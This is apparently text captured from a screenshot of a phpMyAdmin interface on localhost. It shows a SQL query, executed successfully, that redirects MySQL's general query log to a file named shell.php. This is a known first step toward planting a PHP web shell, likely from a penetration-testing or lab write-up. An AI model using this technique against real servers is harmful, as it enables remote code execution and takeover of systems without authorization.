 localhost
Databases SQL Status Users Export Import Settings Synchronize Replication More
Your SQL query has been executed successfully ( Query took 0.0000 sec )
SET GLOBAL general_log_file = 'C:\\phpStudy\\MySQL\\data\\shell.php'
[ Edit ] [ Create PHP Code ]
Run SQL query/queries on server "localhost":
1 set global general_log_file='C:\\phpStudy\\MySQL\\data\\shell.php';
Clear
[ Delimiter ; ] Show this query here again Retain query box Go